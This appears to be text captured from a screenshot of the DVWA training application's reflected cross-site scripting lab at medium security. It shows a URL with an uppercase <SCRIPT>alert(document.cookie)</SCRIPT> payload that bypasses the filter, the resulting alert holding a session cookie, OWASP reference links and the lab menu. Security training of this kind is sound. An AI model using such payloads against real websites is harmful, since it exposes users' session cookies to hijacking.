 Vulnerability: Reflect
192.168.75.100/dvwa/vulnerabilities/xss_r/?name=<SCRIPT>alert%28document.cookie%29<%2FSCRIPT>#
来自 192.168.75.100
security=medium; PHPSESSID=n0lvg2hr6ofmt4rqjl1prrtgc3
确定
Vulnerability: Reflected Cross Site Scripting (XSS)
What's your name? <SCRIPT>alert(document.co Submit
Hello alert(document.cookie)
More Information
https://www.owasp.org/index.php/Cross-site_Scripting_(XSS)
https://www.owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet
https://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
http://www.scriptalert1.com/
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info